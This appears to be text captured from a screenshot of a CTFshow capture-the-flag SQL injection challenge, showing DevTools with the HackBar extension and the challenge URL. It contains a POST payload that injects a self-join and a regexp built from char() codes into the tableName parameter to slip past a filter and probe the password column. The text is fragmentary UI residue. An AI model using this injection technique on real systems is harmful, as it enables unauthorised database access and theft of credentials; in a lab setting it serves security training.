 查询结果
//返回用户表的记录总数
$user_count = 43;
CTFshow出品 © 2020 ctf.show
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
https://92c3d3d9-8930-40f1-9308-d3f81a0904ce.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName= ctfshow_user as a left join ctfshow_user as b on a.pass
regexp(CONCAT(char(99),char(116),char(42)) )
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chromium